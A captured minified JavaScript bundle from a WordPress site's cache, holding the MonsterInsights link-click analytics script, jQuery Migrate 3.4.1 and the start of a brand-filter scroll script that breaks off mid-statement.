

--- FILE ---
content_type: application/javascript
request_url: https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_873a6baa906c8cd93bebf570a4dc9e05.js
body_size: 133733
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
jQuery(document).ready(function(){function init_scroll_eb(){var $scrollbar=jQuery('.eb-scroll');$scrollbar.tinyscrollbar();var scrollbar=$scrollbar.data("plugin_tinyscrollbar")
scrollbar.update();setTimeout(function(){scrollbar.update();},100);return false;}
function filterResultsbrands(letter){init_scroll_eb();if(letter=="ALL"){jQuery('.brand-item-eb').removeClass('hidden').addClass('visible');return false;}
jQuery('.brand-item-eb').removeClass('visible').addClass('hidden');if(letter=="123"){var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];jQuery('.brand-item-eb').filter(function(){return jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1;}).removeClass('hidden').addClass('visible');}else
